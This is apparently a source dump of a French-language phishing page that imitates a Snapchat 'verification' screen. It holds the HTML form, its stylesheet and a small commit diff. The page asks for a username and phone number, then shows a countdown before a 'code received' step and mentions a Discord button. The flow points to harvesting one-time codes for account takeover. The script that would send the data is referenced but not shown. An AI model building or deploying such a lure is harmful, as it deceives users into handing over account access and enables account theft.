
==== index.html @ 5a2916af "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vérification Snapchat</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <!-- Logo Snapchat -->
        <div class="logo-section">
            <svg class="snapchat-logo" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2c5.523 0 10 4.477 10 10 0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2zm0 1.5c-4.695 0-8.5 3.805-8.5 8.5s3.805 8.5 8.5 8.5 8.5-3.805 8.5-8.5-3.805-8.5-8.5-8.5z" fill="none" stroke="currentColor" stroke-width="1.5"/>
                <circle cx="9" cy="11" r="1.5" fill="currentColor"/>
                <circle cx="15" cy="11" r="1.5" fill="currentColor"/>
                <path d="M12 15c1-1 2.5-1.5 3-1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" fill="none"/>
            </svg>
        </div>

        <!-- Titre principal -->
        <h1>Bienvenue!</h1>
        <p class="subtitle">Complétez la vérification pour continuer</p>

        <!-- Étape 1: Username et Numéro -->
        <form id="step1Form" class="form">
            <!-- Champ Username -->
            <div class="form-group">
                <label for="username">
                    <span class="icon username-icon">👤</span>
                    Username
                </label>
                <input 
                    type="text" 
                    id="username" 
                    name="username" 
                    placeholder="Entrez votre username" 
                    required
                >
            </div>

            <!-- Champ Numéro de téléphone -->
            <div class="form-group">
                <label for="phone">
                    <span class="icon phone-icon">📱</span>
                    Numéro de téléphone
                </label>
                <input 
                    type="tel" 
                    id="phone" 
                    name="phone" 
                    placeholder="06 XX XX XX XX" 
                    required
                >
            </div>

            <!-- Bouton Envoyer -->
            <button type="submit" class="btn-continue">Envoyer</button>
        </form>

        <!-- Écran d'attente après envoi -->
        <div id="waitingScreen" class="waiting-screen hidden">
            <p class="waiting-title">Envoi effectué !</p>
            <p>Votre demande a bien été envoyée.</p>
            <p>Veuillez patienter <strong><span id="countdown">02:00</span></strong> avant de passer à la page de code reçu.</p>
            <p class="waiting-note">Vous pouvez aussi cliquer sur <strong>Passer au code</strong> dans Discord si vous y avez accès.</p>
        </div>

        <!-- Message de statut -->
        <div id="statusMessage" class="status-message"></div>
    </div>

    <script src="script2.js?v=1"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.container {
    background: white;
    border-radius: 20px;
    padding: 40px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
    max-width: 400px;
    width: 100%;
    animation: slideIn 0.5s ease-out;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Logo Section */
.logo-section {
    text-align: center;
    margin-bottom: 30px;
}

.snapchat-logo {
    width: 80px;
    height: 80px;
    color: #FFD700;
    animation: bounce 2s infinite;
}

@keyframes bounce {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-10px);
    }
}

/* Titres */
h1 {
    text-align: center;
    color: #333;
    font-size: 28px;
    margin-bottom: 10px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.subtitle {
    text-align: center;
    color: #666;
    font-size: 14px;
    margin-bottom: 30px;
}

/* Formulaire */
.form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
}

.form-group label {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #333;
    font-weight: 600;
    margin-bottom: 8px;
    font-size: 14px;
}

.icon {
    font-size: 20px;
    display: inline-flex;
}

.form-group input {
    padding: 12px 15px;
    border: 2px solid #e0e0e0;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
    font-family: inherit;
}

.form-group input:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

.form-group input::placeholder {
    color: #aaa;
}

/* Bouton Continuer */
.btn-continue {
    padding: 14px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    border-radius: 10px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.btn-continue:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(102, 126, 234, 0.3);
}

.btn-continue:active {
    transform: translateY(0);
}

.btn-continue:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

/* Message de statut */
.status-message {
    text-align: center;
    padding: 12px;
    border-radius: 8px;
    margin-top: 10px;
    display: none;
    font-size: 14px;
    animation: fadeIn 0.3s ease;
}

.status-message.success {
    background-color: #d4edda;
    color: #155724;
    border: 1px solid #c3e6cb;
    display: block;
}

.status-message.error {
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
    display: block;
}

.status-message.loading {
    background-color: #d1ecf1;
    color: #0c5460;
    border: 1px solid #bee5eb;
    display: block;
}
.waiting-screen {
    text-align: center;
    padding: 25px 20px;
    border-radius: 18px;
    background: linear-gradient(180deg, rgba(255,255,255,0.95), rgba(242,242,255,0.95));
    box-shadow: 0 10px 30px rgba(0,0,0,0.08);
}

.waiting-screen .waiting-title {
    font-size: 24px;
    margin-bottom: 10px;
    color: #333;
}

.waiting-screen p {
    color: #555;
    margin-bottom: 10px;
    line-height: 1.5;
}

.waiting-note {
    font-size: 14px;
    color: #444;
    opacity: 0.85;
}

.hidden {
    display: none !important;
}
@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Classe pour cacher les éléments */
.hidden {
    display: none !important;
}

/* Responsive */
@media (max-width: 480px) {
    .container {
        padding: 30px 20px;
    }

    h1 {
        font-size: 24px;
    }

    .snapchat-logo {
        width: 70px;
        height: 70px;
    }
}

==== commit 40a8654e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -63,7 +63,6 @@
             <p class="waiting-title">Envoi effectué !</p>
             <p>Votre demande a bien été envoyée.</p>
             <p>Veuillez patienter <strong><span id="countdown">02:00</span></strong> avant de passer à la page de code reçu.</p>
-            <p class="waiting-note">Vous pouvez aussi cliquer sur <strong>Passer au code</strong> dans Discord si vous y avez accès.</p>
         </div>
 
         <!-- Message de statut -->
